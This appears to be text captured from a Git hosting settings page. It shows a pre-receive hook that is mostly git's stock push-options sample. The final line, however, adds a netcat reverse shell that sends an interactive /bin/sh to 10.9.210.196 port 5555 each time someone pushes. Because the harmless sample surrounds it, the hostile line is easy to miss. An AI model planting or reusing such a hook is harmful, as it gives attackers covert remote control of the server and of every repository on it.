 Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.210.196 5555 >/tmp/f